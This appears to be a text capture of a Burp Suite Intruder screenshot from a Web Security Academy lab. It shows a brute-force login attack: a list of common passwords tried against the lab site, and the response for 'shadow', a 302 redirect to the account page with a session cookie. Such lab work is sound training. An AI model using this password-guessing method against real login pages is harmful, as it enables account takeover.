 16. Intruder attack of https://0a9f001a0413609d8082a8aa00850005.web-security-academy.net
Attack Save
16. Intruder attack of https://0a9f001a0413609d8082a8aa00850005.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment Invalid usernam...
17 shadow 302 421 190
0 200 616 3444 1
1 123456 200 642 3446 1
2 password 200 617 3426 1
3 12345678 200 617 3429 1
4 qwerty 200 643 3443 1
5 123456789 200 643 3443 1
6 12345 200 618 3446 1
7 1234 200 616 3446 1
8 111111 200 346 3446 1
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=accounts
3 Set-Cookie: session=nf88fvTbpb7tEqo8evk87b20DmkGFDZZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7